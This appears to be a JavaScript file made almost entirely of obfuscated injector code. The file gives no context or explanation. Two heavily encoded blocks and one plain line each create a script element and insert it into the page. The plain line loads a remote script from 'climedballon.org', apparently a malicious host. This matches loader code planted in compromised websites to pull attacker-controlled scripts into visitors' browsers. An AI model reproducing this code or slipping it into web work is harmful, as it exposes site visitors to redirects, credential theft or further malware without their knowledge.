var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));